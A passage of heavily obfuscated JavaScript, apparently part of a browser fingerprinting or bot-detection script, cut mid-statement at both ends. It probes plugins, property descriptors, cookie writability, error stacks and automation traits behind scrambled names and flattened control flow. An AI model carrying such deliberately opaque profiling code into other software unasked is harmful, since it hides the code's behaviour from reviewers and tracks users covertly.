DD6=qh6[bL];var WJ6;qq6-=fD;pn.push(MQ6);}break;case n0:{qq6-=BI;return String(...qh6);}break;case O8:{qq6-=AY;return parseInt(...qh6);}break;case F6:{hX.Gq=tt[IN];XX.call(this,Fh,[eS1_xor_3_memo_array_init()]);qq6-=Tq;return '';}break;case BZ:{var Ek6=qh6[bL];var Lc6=jf;for(var qT6=jf;Ys(qT6,Ek6.length);++qT6){var V56=f3(Ek6,qT6);if(Ys(V56,nZ)||At(V56,F5))Lc6=Av(Lc6,DK);}return Lc6;}break;}}};var ER=function(FT6){return U6["unescape"](U6["encodeURIComponent"](FT6));};var Av=function(bH,Wh6){return bH+Wh6;};var pq6=function q86(SJ6,fq6){'use strict';var J56=q86;switch(SJ6){case U8:{var wT6=fq6[bL];var zc6;pn.push(vI6);return zc6=wT6&&wg(SF()[Dg(zn)](YP,Qs,xC,EC),typeof U6[gG()[fO(Nn)].call(null,QC,Cn,Pj)])&&c2(wT6[xP()[PP(nl)](YC,Zz,YP)],U6[gG()[fO(Nn)](Kr({}),Cn,Pj)])&&R1(wT6,U6[gG()[fO(Nn)](KV,Cn,Pj)][xP()[PP(VU)](lB,NF,sN)])?gG()[fO(q1)](Jl,B2,Cv):typeof wT6,pn.pop(),zc6;}break;case qb:{var Qh6=fq6[bL];return typeof Qh6;}break;case M5:{var fJ6=fq6[bL];var Cq6=fq6[N];var Oc6=fq6[cJ];pn.push(Vt);fJ6[Cq6]=Oc6[c2(typeof gG()[fO(XG)],'undefined')?gG()[fO(ZO)].apply(null,[bF,tc6,HD6]):gG()[fO(RV)](bg,ZV,sF)];pn.pop();}break;case fT:{var WQ6=fq6[bL];var JD6=fq6[N];var dQ6=fq6[cJ];return WQ6[JD6]=dQ6;}break;case pL:{var rH=fq6[bL];var zD6=fq6[N];var OT6=fq6[cJ];pn.push(jR);try{var BJ6=pn.length;var Xk6=Kr(Kr(bL));var Fb6;return Fb6=wS(vI,[SF()[Dg(D1)].apply(null,[P4,n2,Dx,j1]),L2()[k1(PX)].call(null,O2,hK,jf),xP()[PP(QF)](Z9,Kr(jf),RV),rH.call(zD6,OT6)]),pn.pop(),Fb6;}catch(Xq6){pn.splice(QX(BJ6,DK),Infinity,jR);var UJ6;return UJ6=wS(vI,[SF()[Dg(D1)](P4,A2,IN,j1),c2(typeof Q2()[m7(zj)],Av(L2()[k1(nl)](wc,XP,q1),[][[]]))?Q2()[m7(S2)].apply(null,[xc6,c7,Cn,bF,ZG,If]):Q2()[m7(zj)](Vz,CP,Jt,Qs,Uf,Jt),xP()[PP(QF)](Z9,pj,RV),Xq6]),pn.pop(),UJ6;}pn.pop();}break;case L5:{return this;}break;case Nk:{var th6=fq6[bL];pn.push(QQ6);var p56;return p56=wS(vI,[gG()[fO(O1)](c9,vB,nH),th6]),pn.pop(),p56;}break;case OA:{return this;}break;case Vh:{return this;}break;case r6:{pn.push(XC);var lq6;return lq6=Jr()[MO(Nn)].apply(null,[Kr({}),gr,Jl,wK,JQ6,O7]),pn.pop(),lq6;}break;case YI:{var VH=fq6[bL];pn.push(PM);var wD6=U6[SF()[Dg(RM)](vF,Kr({}),vO,Xs)](VH);var Ph6=[];for(var nb6 in wD6)Ph6[xP()[PP(Uf)](Bg,Kr(Kr(DK)),mv)](nb6);Ph6[L2()[k1(hM)](nr,Rx,Kj)]();var Uk6;return Uk6=function gY6(){pn.push(Gx);for(;Ph6[xP()[PP(jf)].call(null,EP,Jl,qP)];){var UR=Ph6[GM()[SB(Nn)](K9,X7,bM,Lq6)]();if(UX(UR,wD6)){var LT6;return gY6[R1(typeof gG()[fO(PX)],'undefined')?gG()[fO(RV)].apply(null,[bF,ZV,gs]):gG()[fO(ZO)].call(null,c9,w06,wR)]=UR,gY6[xP()[PP(FF)].call(null,Z86,B2,zn)]=Kr(DK),pn.pop(),LT6=gY6,LT6;}}gY6[xP()[PP(FF)](Z86,RM,zn)]=Kr(jf);var pc6;return pn.pop(),pc6=gY6,pc6;},pn.pop(),Uk6;}break;case Fq:{pn.push(cm);this[xP()[PP(FF)](zB,If,zn)]=Kr(jf);var ck6=this[gG()[fO(P4)].apply(null,[Kr(Kr([])),QC,qD6])][jf][R1(typeof hn()[Tv(nl)],Av(L2()[k1(nl)].call(null,M0,XP,Kr(DK)),[][[]]))?hn()[Tv(zj)].apply(null,[Jt,RM,Fz,kf,QF]):hn()[Tv(K9)](dj,Wm,Wd,tQ6,RV)];if(c2(Q2()[m7(zj)].call(null,Vz,Y56,c9,c9,Uf,NF),ck6[SF()[Dg(D1)].call(null,P4,D1,B2,Pm)]))throw ck6[xP()[PP(QF)].apply(null,[Ux,pj,RV])];var h06;return h06=this[Q2()[m7(Kj)](XW,Ow,kg,dj,XG,Dx)],pn.pop(),h06;}break;case w6:{var Yh6=fq6[bL];var Kq6;pn.push(YZ6);return Kq6=Yh6&&wg(R1(typeof SF()[Dg(kf)],Av([],[][[]]))?SF()[Dg(zn)].apply(null,[YP,Kr(Kr({})),FF,Lg]):SF()[Dg(zj)](nH,n2,Kr(Kr(jf)),NE),typeof U6[gG()[fO(Nn)](S2,Cn,V1)])&&c2(Yh6[R1(typeof xP()[PP(q1)],Av('',[][[]]))?xP()[PP(nl)](nP,OP,YP):xP()[PP(B2)](WX,Fv,lj)],U6[gG()[fO(Nn)].call(null,Kr(DK),Cn,V1)])&&R1(Yh6,U6[gG()[fO(Nn)].call(null,qx,Cn,V1)][xP()[PP(VU)].apply(null,[m4,sN,sN])])?gG()[fO(q1)].apply(null,[sN,B2,LN]):typeof Yh6,pn.pop(),Kq6;}break;case p6:{var RQ6=fq6[bL];return typeof RQ6;}break;case rL:{var lh6=fq6[bL];var n56;pn.push(mM);return n56=lh6&&wg(SF()[Dg(zn)].call(null,YP,P4,Jl,pv),typeof U6[gG()[fO(Nn)].call(null,vF,Cn,q2)])&&c2(lh6[xP()[PP(nl)](zJ6,Gm,YP)],U6[gG()[fO(Nn)].call(null,PX,Cn,q2)])&&R1(lh6,U6[gG()[fO(Nn)].apply(null,[A3,Cn,q2])][xP()[PP(VU)](N3,qx,sN)])?gG()[fO(q1)].apply(null,[Fv,B2,pW]):typeof lh6,pn.pop(),n56;}break;case Bk:{var jH=fq6[bL];return typeof jH;}break;case Pk:{var IT6=fq6[bL];var YI6;pn.push(BB);return YI6=IT6&&wg(SF()[Dg(zn)].apply(null,[YP,ZV,Wf,Ts]),typeof U6[gG()[fO(Nn)](xm,Cn,Nl)])&&c2(IT6[R1(typeof xP()[PP(Dx)],Av([],[][[]]))?xP()[PP(nl)](XZ6,Nn,YP):xP()[PP(B2)].apply(null,[m4,kv,RX])],U6[gG()[fO(Nn)](VU,Cn,Nl)])&&R1(IT6,U6[c2(typeof gG()[fO(TM)],Av([],[][[]]))?gG()[fO(ZO)](Uf,XW,Eh6):gG()[fO(Nn)].call(null,bg,Cn,Nl)][xP()[PP(VU)](W3,XP,sN)])?gG()[fO(q1)].apply(null,[Lm,B2,MM]):typeof IT6,pn.pop(),YI6;}break;case k6:{var PI6=fq6[bL];return typeof PI6;}break;case EL:{var SH=fq6[bL];var xZ6;pn.push(wZ6);return xZ6=SH&&wg(SF()[Dg(zn)](YP,ZG,Kv,W86),typeof U6[gG()[fO(Nn)](zj,Cn,bv)])&&c2(SH[xP()[PP(nl)].apply(null,[jq6,pO,YP])],U6[R1(typeof gG()[fO(c7)],Av([],[][[]]))?gG()[fO(Nn)].apply(null,[Kr({}),Cn,bv]):gG()[fO(ZO)].call(null,Uf,V4,ZR)])&&R1(SH,U6[gG()[fO(Nn)](Kr(Kr(jf)),Cn,bv)][xP()[PP(VU)].apply(null,[LJ6,PX,sN])])?R1(typeof gG()[fO(zn)],Av([],[][[]]))?gG()[fO(q1)].apply(null,[Gm,B2,L4]):gG()[fO(ZO)](Kr(Kr(DK)),A3,CZ6):typeof SH,pn.pop(),xZ6;}break;}};var rb6=function R66(FJ6,KZ6){'use strict';var pE=R66;switch(FJ6){case PT:{var kJ6=KZ6[bL];pn.push(nU);if(R1(typeof U6[gG()[fO(Nn)](Qz,Cn,Qn)],SF()[Dg(Nn)].call(null,K9,Kr(jf),OP,hG))&&sm(kJ6[U6[gG()[fO(Nn)].call(null,AV,Cn,Qn)][L2()[k1(QF)](C86,Kn,VU)]],null)||sm(kJ6[xP()[PP(NF)].call(null,Dj,tP,w2)],null)){var VJ6;return VJ6=U6[R1(typeof xP()[PP(ZO)],'undefined')?xP()[PP(Nn)].apply(null,[KK,XP,UB]):xP()[PP(B2)](c3,Kr(Kr([])),jM)][R1(typeof SF()[Dg(TM)],'undefined')?SF()[Dg(dj)](If,x1,Kr(DK),Pv):SF()[Dg(zj)](AC,PX,zv,q3)](kJ6),pn.pop(),VJ6;}pn.pop();}break;case hL:{var f86=KZ6[bL];var nR=KZ6[N];pn.push(AN);if(wg(nR,null)||At(nR,f86[xP()[PP(jf)](c4,n2,qP)]))nR=f86[xP()[PP(jf)](c4,fM,qP)];for(var sR=jf,QD6=new (U6[xP()[PP(Nn)](I06,Dx,UB)])(nR);Ys(sR,nR);sR++)QD6[sR]=f86[sR];var FR;return pn.pop(),FR=QD6,FR;}break;case Xb:{var W66=KZ6[bL];pn.push(BZ6);var KH=c2(typeof L2()[k1(Gm)],Av([],[][[]]))?L2()[k1(DK)](bb6,Vz,nl):L2()[k1(nl)].apply(null,[rP,XP,Kr(Kr([]))]);var rY6=L2()[k1(nl)](rP,XP,Kr(jf));var Dc6=xP()[PP(BV)](tq6,x1,qE);var bY6=[];try{var lb6=pn.length;var JI6=Kr([]);try{KH=W66[L2()[k1(QC)](UO,O1,IN)];}catch(gQ6){pn.splice(QX(lb6,DK),Infinity,BZ6);if(gQ6[GM()[SB(jf)](nl,cl,wW,CZ6)][Jr()[MO(YP)](Kr({}),Uj,w7,zj,rB,wK)](Dc6)){KH=SF()[Dg(mP)](mc6,ZO,Kr([]),Vb6);}}var AZ6=U6[gG()[fO(VU)](CV,zj,NT6)][SF()[Dg(gn)](G7,A3,Kr(Kr(jf)),OG)](fp(U6[R1(typeof gG()[fO(If)],Av([],[][[]]))?gG()[fO(VU)].apply(null,[xF,zj,NT6]):gG()[fO(ZO)](qx,hD6,QN)][hn()[Tv(Nn)](Wf,VU,AH,fw,ZV)](),Op))[R1(typeof SF()[Dg(Wp)],Av('',[][[]]))?SF()[Dg(P4)](RM,Wf,kg,cp):SF()[Dg(zj)](lC,CV,If,wx)]();W66[L2()[k1(QC)](UO,O1,Kr(Kr({})))]=AZ6;rY6=R1(W66[L2()[k1(QC)](UO,O1,IN)],AZ6);bY6=[wS(vI,[Jr()[MO(jf)](WX,Cn,Kr(Kr([])),K9,x66,hM),KH]),wS(vI,[SF()[Dg(K9)](YU,If,Kr(jf),X56),E4(rY6,DK)[SF()[Dg(P4)].apply(null,[RM,sN,wA,cp])]()])];var fQ6;return pn.pop(),fQ6=bY6,fQ6;}catch(Kk6){pn.splice(QX(lb6,DK),Infinity,BZ6);bY6=[wS(vI,[Jr()[MO(jf)](X9,Cn,Uf,K9,x66,X9),KH]),wS(vI,[SF()[Dg(K9)](YU,YP,FF,X56),rY6])];}var KJ6;return pn.pop(),KJ6=bY6,KJ6;}break;case w5:{var D66=KZ6[bL];pn.push(cC);var zq6=xP()[PP(ZG)].apply(null,[ZB,Kr([]),cm]);var gh6=xP()[PP(ZG)](ZB,pr,cm);var zk6=new (U6[hn()[Tv(Kj)](Kr(Kr(jf)),VU,c3,S3,z7)])(new (U6[hn()[Tv(Kj)].apply(null,[DK,VU,c3,S3,ZV])])(L2()[k1(gN)](Wn,P4,Kr(Kr([])))));try{var mY6=pn.length;var CR=Kr(Kr(bL));if(Kr(Kr(U6[xP()[PP(S2)].call(null,sc6,Kr({}),Uf)][SF()[Dg(RM)](vF,wA,wK,tX)]))&&Kr(Kr(U6[R1(typeof xP()[PP(z7)],'undefined')?xP()[PP(S2)](sc6,vO,Uf):xP()[PP(B2)](kh6,Qz,GD6)][SF()[Dg(RM)](vF,kv,Kr(Kr(jf)),tX)][L2()[k1(Mm)].apply(null,[gJ,Qz,YP])]))){var Cb6=U6[SF()[Dg(RM)].apply(null,[vF,X7,Lm,tX])][R1(typeof L2()[k1(QE)],'undefined')?L2()[k1(Mm)](gJ,Qz,hK):L2()[k1(DK)](ZO,Wm,Kr(DK))](U6[c2(typeof Y2()[r2(zj)],'undefined')?Y2()[r2(DK)](gN,w7,g86,Zt,qc6,dj):Y2()[r2(kg)](xC,c7,h56,Wp,MH,xm)][xP()[PP(VU)].apply(null,[K4,wA,sN])],hn()[Tv(CV)](w2,Nn,Hc6,Lm,dX));if(Cb6){zq6=zk6[c2(typeof gG()[fO(lE)],'undefined')?gG()[fO(ZO)](nl,HW,J7):gG()[fO(BV)](Gm,x9,vD)](Cb6[Jr()[MO(jf)](Zz,Cn,Kr(Kr(DK)),K9,rR,Qs)][SF()[Dg(P4)](RM,Kr(jf),XP,J1)]());}}gh6=R1(U6[xP()[PP(S2)](sc6,r7,Uf)],D66);}catch(vY6){pn.splice(QX(mY6,DK),Infinity,cC);zq6=SF()[Dg(ZG)](AN,Jl,dX,NJ6);gh6=R1(typeof SF()[Dg(Qs)],Av([],[][[]]))?SF()[Dg(ZG)].call(null,AN,J7,kv,NJ6):SF()[Dg(zj)](wl,kv,CV,vc6);}var tE=Av(zq6,UG(gh6,DK))[SF()[Dg(P4)](RM,Cn,tP,J1)]();var QY6;return pn.pop(),QY6=tE,QY6;}break;case pT:{pn.push(XO);var mT6=U6[SF()[Dg(RM)].apply(null,[vF,bF,Uf,Rh6])][GM()[SB(Lm)](bF,XP,sM,dK)]?U6[R1(typeof SF()[Dg(kn)],Av([],[][[]]))?SF()[Dg(RM)](vF,w2,Dv,Rh6):SF()[Dg(zj)](g06,Kr({}),zj,Zk6)][R1(typeof Y2()[r2(YP)],'undefined')?Y2()[r2(Nn)](XG,Wp,bW,YP,LH,Lz):Y2()[r2(DK)](SN,Zt,vz,Kr(DK),BS,Qz)](U6[SF()[Dg(RM)](vF,xm,Kr(DK),Rh6)][GM()[SB(Lm)](bF,xF,sM,dK)](U6[c2(typeof Q2()[m7(lE)],Av(c2(typeof L2()[k1(VU)],'undefined')?L2()[k1(DK)].call(null,H06,YC,c7):L2()[k1(nl)](ZA,XP,A2),[][[]]))?Q2()[m7(S2)](XS,MT6,K9,Kr(DK),WT6,Kr(Kr({}))):Q2()[m7(Nn)].call(null,c9,pb6,A3,zj,B2,Wp)]))[L2()[k1(kg)](Rb6,d56,K9)](xP()[PP(pr)](Ut,c9,pO)):L2()[k1(nl)].call(null,ZA,XP,Kr([]));var tb6;return pn.pop(),tb6=mT6,tb6;}break;case fT:{pn.push(YD6);var Zh6=xP()[PP(ZG)].call(null,tD6,dj,cm);try{var G66=pn.length;var vT6=Kr(N);if(U6[Q2()[m7(Nn)](c9,L66,zn,wK,B2,S3)]&&U6[R1(typeof Q2()[m7(B2)],'undefined')?Q2()[m7(Nn)](c9,L66,zv,O7,B2,lE):Q2()[m7(S2)].call(null,Mw,HM,c7,Zt,XG,mv)][gG()[fO(qP)].call(null,xm,mZ6,Ll)]&&U6[Q2()[m7(Nn)](c9,L66,hM,sN,B2,X9)][gG()[fO(qP)](D1,mZ6,Ll)][gG()[fO(J66)].call(null,Kr(Kr([])),hb6,mX)]){var tT6=U6[Q2()[m7(Nn)](c9,L66,O7,Kr(DK),B2,Zz)][gG()[fO(qP)](bg,mZ6,Ll)][gG()[fO(J66)].apply(null,[QC,hb6,mX])][SF()[Dg(P4)](RM,DK,K9,G3)]();var d66;return pn.pop(),d66=tT6,d66;}else{var Vq6;return pn.pop(),Vq6=Zh6,Vq6;}}catch(Wb6){pn.splice(QX(G66,DK),Infinity,YD6);var H56;return pn.pop(),H56=Zh6,H56;}pn.pop();}break;case TL:{pn.push(qf);var ph6=xP()[PP(ZG)](In,kg,cm);try{var DH=pn.length;var Qc6=Kr({});if(U6[Q2()[m7(Nn)](c9,vl,NF,Qz,B2,n2)][gG()[fO(Cn)].apply(null,[cK,U7,Gv])]&&U6[Q2()[m7(Nn)](c9,vl,Jl,Kr(DK),B2,wK)][R1(typeof gG()[fO(Lz)],'undefined')?gG()[fO(Cn)].call(null,Zz,U7,Gv):gG()[fO(ZO)](Kr(jf),T06,Gw)][jf]&&U6[Q2()[m7(Nn)].apply(null,[c9,vl,XP,K9,B2,A2])][gG()[fO(Cn)](VU,U7,Gv)][jf][jf]&&U6[Q2()[m7(Nn)](c9,vl,Jt,Uf,B2,cK)][R1(typeof gG()[fO(Kj)],Av([],[][[]]))?gG()[fO(Cn)].call(null,QF,U7,Gv):gG()[fO(ZO)](kf,NZ6,XR)][jf][jf][SF()[Dg(TM)].apply(null,[r56,J7,O7,Rs])]){var EH=c2(U6[Q2()[m7(Nn)].call(null,c9,vl,fM,Kr(Kr(DK)),B2,Kr(Kr([])))][gG()[fO(Cn)].call(null,QF,U7,Gv)][jf][Xr[bF]][SF()[Dg(TM)](r56,O7,r7,Rs)],U6[Q2()[m7(Nn)].apply(null,[c9,vl,qE,X7,B2,S3])][gG()[fO(Cn)](q1,U7,Gv)][jf]);var bc6=EH?gG()[fO(lE)](QC,AV,VG):xP()[PP(K9)](Kl,Zt,hM);var fR;return pn.pop(),fR=bc6,fR;}else{var bR;return pn.pop(),bR=ph6,bR;}}catch(hH){pn.splice(QX(DH,DK),Infinity,qf);var HH;return pn.pop(),HH=ph6,HH;}pn.pop();}break;case Fq:{pn.push(S2);var Ec6=xP()[PP(ZG)].apply(null,[P86,z7,cm]);if(U6[Q2()[m7(Nn)](c9,AN,jf,RV,B2,vO)]&&U6[Q2()[m7(Nn)].call(null,c9,AN,WX,Lm,B2,Kr([]))][gG()[fO(Cn)](Kr(Kr(jf)),U7,Db6)]&&U6[Q2()[m7(Nn)](c9,AN,OP,Kr(jf),B2,Kr([]))][gG()[fO(Cn)].call(null,wK,U7,Db6)][R1(typeof GM()[SB(A2)],Av([],[][[]]))?GM()[SB(CV)](nl,Qs,qP,Zl):GM()[SB(XG)].apply(null,[c4,z7,St,bD6])]){var pR=U6[Q2()[m7(Nn)].call(null,c9,AN,lE,RM,B2,If)][gG()[fO(Cn)].call(null,wA,U7,Db6)][GM()[SB(CV)](nl,D1,qP,Zl)];try{var pQ6=pn.length;var B86=Kr({});var d06=U6[c2(typeof gG()[fO(Fv)],Av([],[][[]]))?gG()[fO(ZO)](jf,fM,hN):gG()[fO(VU)](Fv,zj,QR)][c2(typeof SF()[Dg(Qz)],Av([],[][[]]))?SF()[Dg(zj)](Gd,X9,Kr(Kr({})),bB):SF()[Dg(gn)].apply(null,[G7,QF,K9,AH])](fp(U6[R1(typeof gG()[fO(wK)],Av([],[][[]]))?gG()[fO(VU)](ZG,zj,QR):gG()[fO(ZO)](Nn,r06,WH)][hn()[Tv(Nn)].apply(null,[ZV,VU,Zl,fw,XP])](),Op))[c2(typeof SF()[Dg(sN)],'undefined')?SF()[Dg(zj)](xR,ZO,w7,Bh6):SF()[Dg(P4)](RM,Dx,w7,sz)]();U6[Q2()[m7(Nn)](c9,AN,Dv,XP,B2,P4)][gG()[fO(Cn)](ZV,U7,Db6)][R1(typeof GM()[SB(B2)],Av([],[][[]]))?GM()[SB(CV)].apply(null,[nl,WX,qP,Zl]):GM()[SB(XG)](A3,O7,WZ6,Rh6)]=d06;var EE=c2(U6[c2(typeof Q2()[m7(D1)],Av(c2(typeof L2()[k1(nl)],Av([],[][[]]))?L2()[k1(DK)](gJ6,Dq6,Kr(DK)):L2()[k1(nl)].apply(null,[IX,XP,XP]),[][[]]))?Q2()[m7(S2)].call(null,U3,km,S3,XP,qc6,bF):Q2()[m7(Nn)](c9,AN,zv,Kr(jf),B2,Zz)][gG()[fO(Cn)](lE,U7,Db6)][GM()[SB(CV)].apply(null,[nl,QF,qP,Zl])],d06);var Yk6=EE?gG()[fO(lE)](Zp,AV,jU):R1(typeof xP()[PP(X7)],'undefined')?xP()[PP(K9)](ld,P4,hM):xP()[PP(B2)].apply(null,[P06,bg,AX]);U6[Q2()[m7(Nn)](c9,AN,x1,YP,B2,Zp)][gG()[fO(Cn)](gn,U7,Db6)][GM()[SB(CV)](nl,QC,qP,Zl)]=pR;var zH;return pn.pop(),zH=Yk6,zH;}catch(hJ6){pn.splice(QX(pQ6,DK),Infinity,S2);if(R1(U6[Q2()[m7(Nn)].call(null,c9,AN,vF,Jt,B2,K9)][gG()[fO(Cn)](pj,U7,Db6)][GM()[SB(CV)].call(null,nl,ZO,qP,Zl)],pR)){U6[c2(typeof Q2()[m7(DK)],Av(L2()[k1(nl)].apply(null,[IX,XP,Kr(Kr(jf))]),[][[]]))?Q2()[m7(S2)].apply(null,[jN,HY6,kf,Kr([]),dX,KV]):Q2()[m7(Nn)].call(null,c9,AN,n2,Kr(Kr(DK)),B2,zv)][R1(typeof gG()[fO(pj)],Av([],[][[]]))?gG()[fO(Cn)](Kr(DK),U7,Db6):gG()[fO(ZO)](wK,zJ6,Q56)][GM()[SB(CV)](nl,CV,qP,Zl)]=pR;}var fH;return pn.pop(),fH=Ec6,fH;}}else{var Jh6;return pn.pop(),Jh6=Ec6,Jh6;}pn.pop();}break;case Hq:{pn.push(cD6);var Tc6=xP()[PP(ZG)](fc6,RV,cm);try{var kb6=pn.length;var dH=Kr([]);if(U6[Q2()[m7(Nn)].call(null,c9,nH,kg,D1,B2,Qs)][gG()[fO(Cn)](zn,U7,jG)]&&U6[Q2()[m7(Nn)](c9,nH,bg,Kr({}),B2,Cn)][gG()[fO(Cn)](kf,U7,jG)][jf]){var nk6=c2(U6[R1(typeof Q2()[m7(RV)],Av(c2(typeof L2()[k1(Uf)],'undefined')?L2()[k1(DK)].call(null,O1,fD6,w7):L2()[k1(nl)].call(null,P,XP,dX),[][[]]))?Q2()[m7(Nn)](c9,nH,pO,Jl,B2,K9):Q2()[m7(S2)](Kx,sc6,dj,Kr([]),nd,r7)][gG()[fO(Cn)](Jt,U7,jG)][L2()[k1(TM)].call(null,HQ6,pC,zv)](Xr[n2]),U6[c2(typeof Q2()[m7(ZO)],'undefined')?Q2()[m7(S2)](s3,nN,c7,Kr([]),D1,AV):Q2()[m7(Nn)](c9,nH,bF,zn,B2,n2)][gG()[fO(Cn)].call(null,Kr([]),U7,jG)][jf]);var FD6=nk6?gG()[fO(lE)].apply(null,[Kr(Kr([])),AV,Hs]):xP()[PP(K9)](PK,YP,hM);var K06;return pn.pop(),K06=FD6,K06;}else{var G06;return pn.pop(),G06=Tc6,G06;}}catch(Zq6){pn.splice(QX(kb6,DK),Infinity,cD6);var BH;return pn.pop(),BH=Tc6,BH;}pn.pop();}break;case OA:{pn.push(NH);try{var j86=pn.length;var ZQ6=Kr({});var zQ6=jf;var bh6=U6[SF()[Dg(RM)](vF,hK,n2,Z86)][R1(typeof L2()[k1(ZV)],Av([],[][[]]))?L2()[k1(Mm)](W9,Qz,Qz):L2()[k1(DK)](Eb6,O56,A3)](U6[gG()[fO(AN)](Zz,E3,hW)][xP()[PP(VU)](HV,n2,sN)],gG()[fO(Cx)](NF,MH,Fr));if(bh6){zQ6++;Kr(Kr(bh6[Jr()[MO(jf)](Kr(Kr({})),Cn,tP,K9,pm,dj)]))&&At(bh6[c2(typeof Jr()[MO(bF)],Av(L2()[k1(nl)](nh,XP,IN),[][[]]))?Jr()[MO(B2)].apply(null,[Kj,zn,ZG,mh6,P66,Wf]):Jr()[MO(jf)](Kr(Kr(DK)),Cn,pr,K9,pm,z7)][SF()[Dg(P4)](RM,Kr({}),Kr(Kr(jf)),L7)]()[xP()[PP(kv)](jQ6,hK,S3)](c2(typeof L2()[k1(dj)],Av([],[][[]]))?L2()[k1(DK)](Q06,YN,O1):L2()[k1(Dw)].apply(null,[jP,OP,S2])),BU(DK))&&zQ6++;}var O66=zQ6[SF()[Dg(P4)](RM,AV,Dv,L7)]();var Jb6;return pn.pop(),Jb6=O66,Jb6;}catch(Bc6){pn.splice(QX(j86,DK),Infinity,NH);var cI6;return cI6=xP()[PP(ZG)](FN,WX,cm),pn.pop(),cI6;}pn.pop();}break;case w6:{pn.push(GZ6);if(U6[xP()[PP(S2)].call(null,gJ6,P4,Uf)][Y2()[r2(kg)](xC,x1,Mc6,Kr(Kr({})),MH,xm)]){if(U6[SF()[Dg(RM)].call(null,vF,P4,kg,mh6)][L2()[k1(Mm)].call(null,WO,Qz,nl)](U6[xP()[PP(S2)].apply(null,[gJ6,Kr(Kr(jf)),Uf])][Y2()[r2(kg)].apply(null,[xC,w2,Mc6,QC,MH,Dx])][c2(typeof xP()[PP(wC)],'undefined')?xP()[PP(B2)].apply(null,[b06,Fv,np]):xP()[PP(VU)](hk6,xF,sN)],c2(typeof Fd()[cE(jf)],'undefined')?Fd()[cE(nl)](LD6,Zz,wz,qB,n2):Fd()[cE(ZO)].call(null,Qz,Kr(jf),nl,Uw,CV))){var Nc6;return Nc6=gG()[fO(lE)](vF,AV,Qv),pn.pop(),Nc6;}var dc6;return dc6=SF()[Dg(ZG)](AN,c7,Zt,sq6),pn.pop(),dc6;}var BE;return BE=xP()[PP(ZG)](M0,x1,cm),pn.pop(),BE;}break;case L5:{pn.push(Kx);var wE;return wE=Kr(UX(xP()[PP(VU)].apply(null,[zd,Gm,sN]),U6[xP()[PP(S2)].apply(null,[GF,gn,Uf])][SF()[Dg(gN)](sN,QF,Kr([]),Z06)][xP()[PP(n7)].call(null,P9,KV,n06)][L2()[k1(TE)].call(null,jc6,zn,O1)])||UX(xP()[PP(VU)].apply(null,[zd,Jl,sN]),U6[xP()[PP(S2)].call(null,GF,kv,Uf)][SF()[Dg(gN)](sN,wA,cK,Z06)][xP()[PP(n7)](P9,vF,n06)][Y2()[r2(mv)].call(null,nl,Gm,g66,ZO,RH,cl)])),pn.pop(),wE;}break;case CJ:{pn.push(kd);try{var IH=pn.length;var sk6=Kr({});var N86=new (U6[xP()[PP(S2)](NC,nl,Uf)][SF()[Dg(gN)](sN,Jt,c9,LH)][xP()[PP(n7)](CD6,Qs,n06)][L2()[k1(TE)](R86,zn,jf)])();var XJ6=new (U6[xP()[PP(S2)].call(null,NC,Kr({}),Uf)][SF()[Dg(gN)](sN,KV,S2,LH)][xP()[PP(n7)](CD6,Kr(jf),n06)][Y2()[r2(mv)](nl,Cn,Vt,FF,RH,DK)])();var k86;return pn.pop(),k86=Kr(Kr(bL)),k86;}catch(v86){pn.splice(QX(IH,DK),Infinity,kd);var r66;return r66=c2(v86[R1(typeof xP()[PP(q1)],Av('',[][[]]))?xP()[PP(nl)](Ql,mv,YP):xP()[PP(B2)].apply(null,[bb6,jf,Zf])][Q2()[m7(Uf)](VE,N66,Qs,Dx,XG,B2)],SF()[Dg(xC)](PS,Kr(Kr(jf)),mv,qS)),pn.pop(),r66;}pn.pop();}break;case HJ:{pn.push(mZ6);if(Kr(U6[xP()[PP(S2)](CJ6,Zp,Uf)][xP()[PP(p4)](Nh6,Nn,wf)])){var CY6=c2(typeof U6[xP()[PP(S2)](CJ6,c7,Uf)][L2()[k1(BV)](bE,q1,WX)],SF()[Dg(Nn)](K9,Jt,cK,Y06))?gG()[fO(lE)](fM,AV,hj):SF()[Dg(ZG)](AN,Qs,nl,QN);var mJ6;return pn.pop(),mJ6=CY6,mJ6;}var E56;return E56=xP()[PP(ZG)].call(null,It,Zp,cm),pn.pop(),E56;}break;case D0:{pn.push(X4);var ID6=R1(typeof SF()[Dg(Fv)],Av([],[][[]]))?SF()[Dg(RV)](TS,Kr({}),QC,mp):SF()[Dg(zj)](h56,cl,YP,vJ6);var VQ6=Kr({});try{var T56=pn.length;var Uq6=Kr([]);var v66=jf;try{var Aq6=U6[L2()[k1(QE)](XM,YU,gg)][c2(typeof xP()[PP(QF)],'undefined')?xP()[PP(B2)].apply(null,[mP,PX,xU]):xP()[PP(VU)](CH,QF,sN)][c2(typeof SF()[Dg(w7)],'undefined')?SF()[Dg(zj)](x1,J7,n2,hW):SF()[Dg(P4)](RM,Kr(Kr(jf)),Kr(Kr(DK)),jU)];U6[SF()[Dg(RM)](vF,O1,jf,P3)][c2(typeof L2()[k1(c9)],Av([],[][[]]))?L2()[k1(DK)].call(null,x3,qz,Lm):L2()[k1(xC)].apply(null,[MZ6,PB,RV])](Aq6)[c2(typeof SF()[Dg(mP)],Av('',[][[]]))?SF()[Dg(zj)](Wp,lE,Kr({}),fh6):SF()[Dg(P4)](RM,B2,nl,jU)]();}catch(LQ6){pn.splice(QX(T56,DK),Infinity,X4);if(LQ6[SF()[Dg(Dw)](hM,QC,S3,Tz)]&&c2(typeof LQ6[SF()[Dg(Dw)](hM,Lz,Lm,Tz)],R1(typeof Fd()[cE(bF)],Av([],[][[]]))?Fd()[cE(jf)](JB,pj,VU,I06,Dv):Fd()[cE(nl)](c7,n2,bP,c3,cl))){LQ6[SF()[Dg(Dw)](hM,Kr(Kr(jf)),D1,Tz)][SF()[Dg(mv)].call(null,tc6,Kr(jf),w7,OU)](c2(typeof hn()[Tv(ZO)],'undefined')?hn()[Tv(K9)](Wp,nD6,Vb6,Af,A3):hn()[Tv(bF)](Kr(Kr(DK)),DK,ME,EQ6,vO))[gG()[fO(NF)].call(null,c7,S3,Eb6)](function(K66){pn.push(DW);if(K66[Jr()[MO(YP)](wA,Uj,Lz,zj,c4,DK)](L2()[k1(Lx)](UF,CV,KV))){VQ6=Kr(bL);}if(K66[Jr()[MO(YP)].call(null,Kr(Kr([])),Uj,sN,zj,c4,B2)](SF()[Dg(TE)](dx,r7,z7,ZF))){v66++;}pn.pop();});}}ID6=c2(v66,Xr[S3])||VQ6?R1(typeof 